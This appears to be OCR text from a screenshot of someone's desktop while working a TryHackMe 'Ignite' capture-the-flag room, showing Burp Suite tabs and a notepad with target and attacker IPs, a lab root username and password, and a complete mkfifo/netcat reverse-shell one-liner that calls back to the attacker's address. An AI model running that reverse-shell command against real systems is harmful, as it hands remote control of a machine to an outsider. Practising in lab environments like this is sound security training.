 [Burp Suite Community ...
TryHackMe | Ignite - Mo...
*Untitled 1 - Mousepad
SHELL 1
11:05 PM
*Untitled 1 - Mousepad
File Edit Search View Document Help
Target IP: 10.10.237.135
My IP: 10.2.9.177
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f|/bin/sh -i 2>&1 |nc 10.2.9.177 1234 > /tmp/f
user: root
passwd: mememe
m3str3root ja esta ali usuario e senha
TALK TO MY
PROXY